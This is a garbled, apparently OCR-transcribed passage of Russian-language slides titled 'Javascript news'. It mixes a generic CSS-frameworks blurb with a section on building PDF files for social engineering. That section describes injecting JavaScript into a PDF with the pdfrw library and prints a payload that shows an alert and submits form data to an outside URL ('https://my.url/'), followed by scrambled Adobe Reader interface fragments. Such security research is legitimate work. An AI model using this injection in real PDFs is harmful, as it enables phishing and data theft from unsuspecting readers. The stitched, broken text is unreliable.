 Javascript news
Что нового в JS в 2023 году?
JS
Фреймворки CSS
Фреймворки CSS представляют собой код CSS, обеспечивающий набор правил, руководств и готовых элементов, которые можно использовать для эффективного создания веб-
страниц. Обычно они включают в себя заранее разработанные компоненты UI вроде кнопок, форм и сеток, а также правила стилизации для типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков для фронтенд-разработки. При выборе одного из них важно учитывать такие факторы, как требования конкретного проекта,
возможности и гибкость самого фреймворка, а также простоту использования и доступность кастомизации.
Сборка файла для социальной инженерии
Для внедрения кода и разбора файлов я использовала библиотеку для Python pdfrw. Для экспериментов будем использовать документ file-sample_150kB.pdf. Во всех последующих
примерах фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × ? Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
актировать PDF
Предупреждение: окно сценария JavaScript - oh, no!
WARNING
дать PDF
авить комментарий
OK
ъединить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader